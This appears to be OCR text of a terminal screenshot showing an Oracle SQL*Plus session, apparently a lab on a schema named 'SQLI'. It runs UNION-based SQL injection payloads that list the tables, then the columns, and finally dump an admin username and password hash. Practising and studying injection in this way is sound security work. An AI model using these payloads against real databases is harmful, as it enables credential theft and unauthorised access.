 活动 终端 星期日 13：02 zh
root@0e493f68839d: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
回收站
SQL> select * from users where id=2 union select null,null,(select listagg(table_nam
e,':')within group(order by 1)from all_tables where owner='SQLI')from dual;
ID UNAME
---------- ----------------
PWD
--------------------------------------------------------------------------------
ADDRESS:USERS
SQL> select * from users where id=2 union select null,null,(select listagg(column_na
me,':') within group(order by 1) from all_tab_columns where table_name='USERS') from
dual;
ID UNAME
---------- ----------------
PWD
--------------------------------------------------------------------------------
ID:PWD:UNAME
SQL> select * from users where id=2 union select null,null,(select listagg(uname||'&
'||pwd,':') within group(order by 1) from users where rownum=1) from dual;
ID UNAME
---------- ----------------
PWD
--------------------------------------------------------------------------------
admin&ab71giedas98g1o2dasgd12e98g
SQL> ^A